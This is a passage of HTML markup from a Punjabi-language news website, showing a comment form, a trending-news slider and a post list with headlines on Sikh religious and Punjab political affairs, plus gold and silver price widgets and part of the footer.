href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnazranatv.com%2Farchives%2F3668&amp;linkname=%E0%A8%95%E0%A8%B2%E0%A8%97%E0%A9%80%E0%A8%A7%E0%A8%B0%20%E0%A8%97%E0%A9%81%E0%A8%B0%E0%A8%AE%E0%A8%A4%E0%A8%BF%20%E0%A8%AA%E0%A9%8D%E0%A8%B0%E0%A8%9A%E0%A8%BE%E0%A8%B0%20%E0%A8%9C%E0%A8%A5%E0%A8%BE%20%E0%A8%AD%E0%A8%9F%E0%A8%A8%E0%A9%82%E0%A8%B0%E0%A8%BE%C2%A0%20%E0%A8%B2%E0%A9%81%E0%A8%AC%E0%A8%BE%E0%A8%A3%E0%A8%BE%C2%A0%20%E0%A8%B5%E0%A9%B1%E0%A8%96%20%E0%A8%B5%E0%A9%B1%E0%A8%96%20%E0%A8%AA%E0%A8%BF%E0%A9%B0%E0%A8%A1%E0%A8%BE%E0%A8%82%20%E0%A8%B5%E0%A8%BF%E0%A9%B1%E0%A8%9A%20%E0%A8%9C%E0%A8%BE%20%E0%A8%95%E0%A9%87%20%E0%A8%95%E0%A8%B0%20%E0%A8%B0%E0%A8%BF%E0%A8%B9%E0%A8%BE%20%E0%A8%AB%E0%A8%B0%E0%A9%80%20%E0%A8%B8%E0%A9%87%E0%A8%B5%E0%A8%BE%C2%A0" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-bd1f192 elementor-widget elementor-widget-image" data-id="bd1f192" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1250" height="622" src="https://nazranatv.com/wp-content/uploads/2024/08/nazranatv-e1703532263558.jpg" class="attachment-full size-full wp-image-13567" alt="" srcset="https://nazranatv.com/wp-content/uploads/2024/08/nazranatv-e1703532263558.jpg 1250w, https://nazranatv.com/wp-content/uploads/2024/08/nazranatv-e1703532263558-300x149.jpg 300w, https://nazranatv.com/wp-content/uploads/2024/08/nazranatv-e1703532263558-1024x510.jpg 1024w, https://nazranatv.com/wp-content/uploads/2024/08/nazranatv-e1703532263558-768x382.jpg 768w" sizes="(max-width: 1250px) 100vw, 1250px" />															</div>
				</div>
				<div class="elementor-element elementor-element-3c96b1e2 elementor-widget elementor-widget-post-comments" data-id="3c96b1e2" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
					<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/archives/3668#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://nazranatv.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment comment-form-float-label"><textarea id="comment" name="comment" placeholder="Leave a comment..." cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea><label class="float-label" for="comment">Comment <span class="required">*</span></label></p><div class="comment-input-wrap has-url-field"><p class="comment-form-author"><input aria-label="Name" id="author" name="author" type="text" placeholder="John Doe" value="" size="30" maxlength="245" aria-required='true' required='required' /><label class="float-label" for="author">Name <span class="required">*</span></label></p>
<p class="comment-form-email"><input aria-label="Email" id="email" name="email" type="email" placeholder="john@example.com" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /><label class="float-label" for="email">Email <span class="required">*</span></label></p>
<p class="comment-form-url"><input aria-label="Website" id="url" name="url" type="url" placeholder="https://www.example.com" value="" size="30" maxlength="200" /><label class="float-label" for="url">Website</label></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3668' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-37e41a68" data-id="37e41a68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1948de1b elementor-widget elementor-widget-heading" data-id="1948de1b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">FOLLOW US</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-182e5ee elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="182e5ee" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-292e521" href="#" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-6a6c6f6" href="#" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-4624d20" href="#" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6057686d elementor-widget elementor-widget-heading" data-id="6057686d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">TRENDING NEWS</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d0b47fb anwp-pg-widget-header-style--b anwp-pg-post-teaser__post-icon--size-16 elementor-pagination-position-outside elementor-widget elementor-widget-anwp-pg-classic-slider" data-id="d0b47fb" data-element_type="widget" data-widget_type="anwp-pg-classic-slider.default">
				<div class="elementor-widget-container">
					<div class="anwp-pg-wrap">

	
	<!-- Slider main container -->
	<div
		class="anwp-pg-classic-slider anwp-pg-swiper-wrapper position-static swiper swiper-container anwp-pg-no-transform"
		data-pg-slides-per-view="1"
		data-pg-slides-per-view-mobile="1"
		data-pg-slides-per-view-tablet="2"
		data-pg-slides-per-group="1"
		data-pg-slides-per-group-mobile="1"
		data-pg-slides-per-group-tablet="1"
		data-pg-autoplay="yes"
		data-pg-autoplay-delay="5000"
		data-pg-space-between="20"
		data-pg-effect="slide"
		data-pg-show-read-more="no"
		data-pg-enable-observer="no"
		data-pg-loop="no"
		dir="ltr"
	>
		<!-- Additional required wrapper -->
		<div class="swiper-wrapper">
			<!-- Slides -->
			<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-280 anwp-pg-sm-height-180 anwp-pg-lg-height-180 anwp-object-cover m-0 w-100"
				alt="ਬਾਬਾ ਹਰਨਾਮ ਸਿੰਘ ਧੁੰਮਾ ਵੱਲੋਂ ਮਹਾਂਕੁੰਭ &#8216;ਚ ਨਹਾਉਣਾ ਤੇ ਹਿੰਦੂ ਰੀਤਾਂ ਨੂੰ ਅਪਣਾਉਣਾ ਖ਼ਾਲਸਾ ਪੰਥ ਤੇ ਦਮਦਮੀ ਟਕਸਾਲ ਦਾ ਅਪਮਾਨ : ਸਿੱਖ ਯੂਥ ਫੈਡਰੇਸ਼ਨ ਭਿੰਡਰਾਂਵਾਲਾ"
				src="https://nazranatv.com/wp-content/uploads/2025/01/c7191adb-4c9e-4d43-90e9-8c8dd944d472.jpeg?v=1738331663"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://nazranatv.com/archives/14522" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://nazranatv.com/archives/14522" aria-hidden="true" >
				ਬਾਬਾ ਹਰਨਾਮ ਸਿੰਘ ਧੁੰਮਾ ਵੱਲੋਂ ਮਹਾਂਕੁੰਭ &#8216;ਚ ਨਹਾਉਣਾ ਤੇ ਹਿੰਦੂ ਰੀਤਾਂ ਨੂੰ ਅਪਣਾਉਣਾ ਖ਼ਾਲਸਾ ਪੰਥ ਤੇ ਦਮਦਮੀ ਟਕਸਾਲ ਦਾ ਅਪਮਾਨ : ਸਿੱਖ ਯੂਥ ਫੈਡਰੇਸ਼ਨ ਭਿੰਡਰਾਂਵਾਲਾ			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

			
					</div>

		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-280 anwp-pg-sm-height-180 anwp-pg-lg-height-180 anwp-object-cover m-0 w-100"
				alt="ਸ਼੍ਰੋਮਣੀ ਕਮੇਟੀ ਦੇ ਸੇਵਾਮੁਕਤ ਹੋਏ ਕਰਮਚਾਰੀਆਂ ਨੂੰ ਕੀਤਾ ਗਿਆ ਸਨਮਾਨਿਤ"
				src="https://nazranatv.com/wp-content/uploads/2025/01/IMG_5204.jpeg?v=1738320437"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://nazranatv.com/archives/14517" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://nazranatv.com/archives/14517" aria-hidden="true" >
				ਸ਼੍ਰੋਮਣੀ ਕਮੇਟੀ ਦੇ ਸੇਵਾਮੁਕਤ ਹੋਏ ਕਰਮਚਾਰੀਆਂ ਨੂੰ ਕੀਤਾ ਗਿਆ ਸਨਮਾਨਿਤ			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

			
					</div>

		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-280 anwp-pg-sm-height-180 anwp-pg-lg-height-180 anwp-object-cover m-0 w-100"
				alt="ਐਡਵੋਕੇਟ ਹਰਜਿੰਦਰ ਸਿੰਘ ਧਾਮੀ ਨੇ ਸ. ਅਜਨਾਲਾ ਵੱਲੋਂ ਜਥੇਦਾਰ ਸਾਹਿਬਾਨ ਵਿਰੁੱਧ ਬਿਆਨਬਾਜ਼ੀ ਦੀ ਕੀਤੀ ਨਿਖੇਧੀ"
				src="https://nazranatv.com/wp-content/plugins/anwp-post-grid-for-elementor/public/img/empty_image.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://nazranatv.com/archives/14422" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://nazranatv.com/archives/14422" aria-hidden="true" >
				ਐਡਵੋਕੇਟ ਹਰਜਿੰਦਰ ਸਿੰਘ ਧਾਮੀ ਨੇ ਸ. ਅਜਨਾਲਾ ਵੱਲੋਂ ਜਥੇਦਾਰ ਸਾਹਿਬਾਨ ਵਿਰੁੱਧ ਬਿਆਨਬਾਜ਼ੀ ਦੀ ਕੀਤੀ ਨਿਖੇਧੀ			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

			
					</div>

		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-280 anwp-pg-sm-height-180 anwp-pg-lg-height-180 anwp-object-cover m-0 w-100"
				alt="ਡਾ. ਅੰਬੇਦਕਰ ਦਾ ਬੁੱਤ ਤੋੜਨਾ, ਬੀਜੇਪੀ-ਆਰ.ਐਸ.ਐਸ. ਜਮਾਤਾਂ ਦੀ ਪੰਜਾਬ ਦੇ ਮਾਹੌਲ ਨੂੰ ਲਾਬੂ ਲਗਾਉਣ ਵਾਲੀ ਡੂੰਘੀ ਸਾਜਿਸ ਦੀ ਕੜੀ : ਮਾਨ"
				src="https://nazranatv.com/wp-content/uploads/2025/01/photo-output-5.jpeg?v=1738138596"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://nazranatv.com/archives/14511" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://nazranatv.com/archives/14511" aria-hidden="true" >
				ਡਾ. ਅੰਬੇਦਕਰ ਦਾ ਬੁੱਤ ਤੋੜਨਾ, ਬੀਜੇਪੀ-ਆਰ.ਐਸ.ਐਸ. ਜਮਾਤਾਂ ਦੀ ਪੰਜਾਬ ਦੇ ਮਾਹੌਲ ਨੂੰ ਲਾਬੂ ਲਗਾਉਣ ਵਾਲੀ ਡੂੰਘੀ ਸਾਜਿਸ ਦੀ ਕੜੀ : ਮਾਨ			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

			
					</div>

		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-280 anwp-pg-sm-height-180 anwp-pg-lg-height-180 anwp-object-cover m-0 w-100"
				alt="12 ਫਰਵਰੀ ਦੇ ਸੰਤ ਭਿੰਡਰਾਂਵਾਲਿਆ ਦੇ ਜਨਮ ਦਿਹਾੜੇ ਦੇ ਸਮਾਗਮ ਵਿਚ ਸਮੁੱਚੀ ਸਿੱਖ ਕੌਮ ਹੁੰਮ ਹੁੰਮਾਕੇ ਸਮੂਲੀਅਤ ਕਰੇ : ਮਾਨ"
				src="https://nazranatv.com/wp-content/uploads/2025/01/photo-output-4.jpeg?v=1738138339"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://nazranatv.com/archives/14508" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://nazranatv.com/archives/14508" aria-hidden="true" >
				12 ਫਰਵਰੀ ਦੇ ਸੰਤ ਭਿੰਡਰਾਂਵਾਲਿਆ ਦੇ ਜਨਮ ਦਿਹਾੜੇ ਦੇ ਸਮਾਗਮ ਵਿਚ ਸਮੁੱਚੀ ਸਿੱਖ ਕੌਮ ਹੁੰਮ ਹੁੰਮਾਕੇ ਸਮੂਲੀਅਤ ਕਰੇ : ਮਾਨ			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

			
					</div>

		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-280 anwp-pg-sm-height-180 anwp-pg-lg-height-180 anwp-object-cover m-0 w-100"
				alt="ਡਾ. ਅੰਬੇਦਕਰ ਦਾ ਬੁੱਤ ਤੋੜਨਾ ਅਤੇ ਬਲਾਤਕਾਰੀ ਕਾਤਲ ਸਿਰਸੇਵਾਲੇ ਸਾਧ ਨੂੰ ਪੈਰੋਲ ਦੇਣ ਦੇ ਅਮਲ ਦੀਆਂ ਕੜੀਆ ਜੁੜੀਆ ਹੋਈਆ : ਮਾਨ"
				src="https://nazranatv.com/wp-content/uploads/2025/01/photo-output-3.jpeg?v=1738138021"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://nazranatv.com/archives/14505" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://nazranatv.com/archives/14505" aria-hidden="true" >
				ਡਾ. ਅੰਬੇਦਕਰ ਦਾ ਬੁੱਤ ਤੋੜਨਾ ਅਤੇ ਬਲਾਤਕਾਰੀ ਕਾਤਲ ਸਿਰਸੇਵਾਲੇ ਸਾਧ ਨੂੰ ਪੈਰੋਲ ਦੇਣ ਦੇ ਅਮਲ ਦੀਆਂ ਕੜੀਆ ਜੁੜੀਆ ਹੋਈਆ : ਮਾਨ			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

			
					</div>

		
		
	</div>

</div>
		</div>

									<div class="swiper-pagination"></div>
									</div>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-31351167 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="31351167" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2872c7ce elementor-widget elementor-widget-heading" data-id="2872c7ce" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Advertisement</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4957af59 elementor-widget elementor-widget-shortcode" data-id="4957af59" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2a721613 elementor-widget elementor-widget-heading" data-id="2a721613" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">GOLD &amp; SILVER PRICE</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-36c2d20f elementor-widget elementor-widget-shortcode" data-id="36c2d20f" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><iframe src="https://goldbroker.com/widget/live-price/XAU?currency=INR" width="100%" height="130" style="border: 0; overflow: hidden;"></iframe>
<iframe src="https://goldbroker.com/widget/live-price/XAG?currency=INR" width="100%" height="130" style="border: 0; overflow: hidden;"></iframe></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-459e6f7 elementor-widget elementor-widget-video" data-id="459e6f7" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=IBwwnIXv_0M&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-644a5e6 elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="644a5e6" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:12,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-14522 post type-post status-publish format-standard has-post-thumbnail hentry category-religious category-national category-various-pleasant">
				<a class="elementor-post__thumbnail__link" href="https://nazranatv.com/archives/14522" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1280" height="900" src="https://nazranatv.com/wp-content/uploads/2025/01/c7191adb-4c9e-4d43-90e9-8c8dd944d472.jpeg?v=1738331663" class="attachment-full size-full wp-image-14523" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://nazranatv.com/archives/14522" >
				ਬਾਬਾ ਹਰਨਾਮ ਸਿੰਘ ਧੁੰਮਾ ਵੱਲੋਂ ਮਹਾਂਕੁੰਭ &#8216;ਚ ਨਹਾਉਣਾ ਤੇ ਹਿੰਦੂ ਰੀਤਾਂ ਨੂੰ ਅਪਣਾਉਣਾ ਖ਼ਾਲਸਾ ਪੰਥ ਤੇ ਦਮਦਮੀ ਟਕਸਾਲ ਦਾ ਅਪਮਾਨ : ਸਿੱਖ ਯੂਥ ਫੈਡਰੇਸ਼ਨ ਭਿੰਡਰਾਂਵਾਲਾ			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 31, 2025		</span>
				<span class="elementor-post-time">
			1:54 pm		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-14517 post type-post status-publish format-standard has-post-thumbnail hentry category-religious category-motivational category-national">
				<a class="elementor-post__thumbnail__link" href="https://nazranatv.com/archives/14517" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1441" height="999" src="https://nazranatv.com/wp-content/uploads/2025/01/IMG_5204.jpeg?v=1738320437" class="attachment-full size-full wp-image-14519" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://nazranatv.com/archives/14517" >
				ਸ਼੍ਰੋਮਣੀ ਕਮੇਟੀ ਦੇ ਸੇਵਾਮੁਕਤ ਹੋਏ ਕਰਮਚਾਰੀਆਂ ਨੂੰ ਕੀਤਾ ਗਿਆ ਸਨਮਾਨਿਤ			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 31, 2025		</span>
				<span class="elementor-post-time">
			10:47 am		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-14422 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://nazranatv.com/archives/14422" >
				ਐਡਵੋਕੇਟ ਹਰਜਿੰਦਰ ਸਿੰਘ ਧਾਮੀ ਨੇ ਸ. ਅਜਨਾਲਾ ਵੱਲੋਂ ਜਥੇਦਾਰ ਸਾਹਿਬਾਨ ਵਿਰੁੱਧ ਬਿਆਨਬਾਜ਼ੀ ਦੀ ਕੀਤੀ ਨਿਖੇਧੀ			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 29, 2025		</span>
				<span class="elementor-post-time">
			9:39 am		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-14511 post type-post status-publish format-standard has-post-thumbnail hentry category-national category-politics">
				<a class="elementor-post__thumbnail__link" href="https://nazranatv.com/archives/14511" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="2048" height="1714" src="https://nazranatv.com/wp-content/uploads/2025/01/photo-output-5.jpeg?v=1738138596" class="attachment-full size-full wp-image-14512" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://nazranatv.com/archives/14511" >
				ਡਾ. ਅੰਬੇਦਕਰ ਦਾ ਬੁੱਤ ਤੋੜਨਾ, ਬੀਜੇਪੀ-ਆਰ.ਐਸ.ਐਸ. ਜਮਾਤਾਂ ਦੀ ਪੰਜਾਬ ਦੇ ਮਾਹੌਲ ਨੂੰ ਲਾਬੂ ਲਗਾਉਣ ਵਾਲੀ ਡੂੰਘੀ ਸਾਜਿਸ ਦੀ ਕੜੀ : ਮਾਨ			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 29, 2025		</span>
				<span class="elementor-post-time">
			8:16 am		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-14508 post type-post status-publish format-standard has-post-thumbnail hentry category-national category-politics">
				<a class="elementor-post__thumbnail__link" href="https://nazranatv.com/archives/14508" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="2048" height="1714" src="https://nazranatv.com/wp-content/uploads/2025/01/photo-output-4.jpeg?v=1738138339" class="attachment-full size-full wp-image-14509" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://nazranatv.com/archives/14508" >
				12 ਫਰਵਰੀ ਦੇ ਸੰਤ ਭਿੰਡਰਾਂਵਾਲਿਆ ਦੇ ਜਨਮ ਦਿਹਾੜੇ ਦੇ ਸਮਾਗਮ ਵਿਚ ਸਮੁੱਚੀ ਸਿੱਖ ਕੌਮ ਹੁੰਮ ਹੁੰਮਾਕੇ ਸਮੂਲੀਅਤ ਕਰੇ : ਮਾਨ			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 29, 2025		</span>
				<span class="elementor-post-time">
			8:12 am		</span>
				</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div><!-- #inner-wrap -->
			<div data-elementor-type="footer" data-elementor-id="11240" class="elementor elementor-11240 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f386257 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f386257" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2c32f2d" data-id="2c32f2d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad4f687 elementor-widget elementor-widget-image" data-id="ad4f687" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1250" height="622" src="https://nazranatv.com/wp-content/uploads/2024/09/nazranatv-e1703532263558-1.png" class="attachment-full size-full wp-image-13749" alt="" srcset="https://nazranatv.com/wp-content/uploads/2024/09/nazranatv-e1703532263558-1.png 1250w, https://nazranatv.com/wp-content/uploads/2024/09/nazranatv-e1703532263558-1-300x149.png 300w, https://nazranatv.com/wp-content/uploads/2024/09/nazranatv-e1703532263558-1-1024x510.png 1024w, https://nazranatv.com/wp-content/uploads/2024/09/nazranatv-e1703532263558-1-768x382.png 768w" sizes="(max-width: 1250px) 100vw, 1250px" />															</div>
				</div>
				<div class="elementor-element elementor-element-b5524fd elementor-widget elementor-widget-text-editor" data-id="b5524fd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									ਨਜ਼ਰਾਨਾ ਟੀ ਵੀ,ਅਖਬਾਰ ਅਤੇ ਵੈੱਬਸਾਈਟ ਭਾਰਤ ਦੇ ਪ੍ਰਮੁੱਖ ਪੰਜਾਬੀ ਭਾਸ਼ਾ ਵਿੱਚ ਪ੍ਰਕਾਸ਼ਿਤ ਮੀਡਿਆ ਦੇ ਵਿੱਚੋਂ ਇੱਕ ਹੈ ।								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0cbe63d" data-id="0cbe63d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4cecf5f elementor-widget elementor-widget-heading" data-id="4cecf5f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact Info:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-af0cdc4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="af0cdc4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
